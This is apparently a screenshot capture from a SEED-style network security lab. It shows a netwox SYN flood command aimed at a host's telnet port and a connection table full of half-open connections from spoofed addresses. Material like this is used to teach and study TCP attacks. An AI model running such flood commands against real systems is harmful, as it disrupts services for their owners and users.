 Terminal
[09/06/2020 04:04] seed@ubuntu:~$ sudo netwox 76 -i 192.168.0.108 -p 23 -s r
aw
Terminal
tcp 0 0 192.168.0.108:23 190.214.80.183:19772 SYN_RECV
tcp 0 0 192.168.0.108:23 188.71.201.26:1990 SYN_RECV
tcp 0 0 192.168.0.108:23 27.172.129.224:60217 SYN_RECV
tcp 0 0 192.168.0.108:23 255.66.25.72:10440 SYN_RECV
tcp 0 0 192.168.0.108:23 206.16.1.186:56137 SYN_RECV
tcp 0 0 192.168.0.108:23 131.190.206.61:20817 SYN_RECV
tcp 0 0 192.168.0.108:23 33.98.2.17:35399 SYN_RECV
tcp 0 0 192.168.0.108:23 49.147.4.57:49527 SYN_RECV
tcp 0 0 192.168.0.108:23 176.96.153.95:20438 SYN_RECV
tcp 0 0 192.168.0.108:23 200.231.106.65:19387 SYN_RECV
tcp 0 0 192.168.0.108:23 229.236.148.253:12602 SYN_RECV
tcp 0 0 192.168.0.108:23 255.83.98.234:11023 SYN_RECV
tcp 0 0 192.168.0.108:23 26.195.128.168:1159 SYN_RECV
tcp 0 0 192.168.0.108:23 133.195.126.194:52572 SYN_RECV